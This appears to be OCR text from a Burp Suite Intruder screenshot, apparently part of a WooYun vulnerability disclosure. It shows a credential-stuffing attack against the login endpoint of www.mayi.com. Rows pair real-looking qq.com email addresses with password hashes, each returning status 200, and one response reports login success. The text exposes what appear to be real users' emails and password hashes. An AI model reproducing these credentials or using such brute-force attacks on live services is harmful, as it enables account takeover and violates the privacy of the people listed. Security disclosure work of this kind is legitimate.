 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status
895 759493293@qq.com 252bbfdad8fbc36577974e9028... 200
1348 514068768@qq.com 97594ea9b817147f5814b3995f... 200
1446 ok_ljj@qq.com 8c2248e7674e5e7e4d9a15b9cf... 200
2 4750082@qq.com d0d7199fe220eabed36f20cb0e... 200
7 258109664@qq.com e10adc3949ba59abbe56e057f2... 200
8 www.372968559@qq.com e10adc3949ba59abbe56e057f2... 200
15 442852203@qq.com 314f7600ef373c0df547948b7ad... 200
19 373017622@qq.com 2240f1bb835640afd5e469d79f2... 200
25 349127247@qq.com ba659cfbd8a685bda0174d36d8... 200
26 165279069@qq.com 324d1907d9ca6733d399b87aff... 200
29 327449705@qq.com e10adc3949ba59abbe56e057f2... 200
Request Response
Raw Params Headers Hex
POST /userlogin.do HTTP/1.1
Host: www.mayi.com
? < + > Type a search term 0 matches
Result 895 | Intruder attack 4
Payload 1: 759493293@qq.com
Payload 2: 252bbfdad8fbc36577974e902863d12a
Status: 200
Length: 2844
Timer: 1049
Previous
Next
Action
Request Response
Raw Headers Hex
x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098,
x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124, x-ibm1364, x-ibm1381, x-ibm1383, x-ibm33722,
x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930,
x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948,
x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb,
x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian,
x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland, x-macroman, x-macromania,
x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp,
x-mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220,
x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
{"data":{"result":"success"}}
? < + > Type a search term 0 matches
www.wooyun.org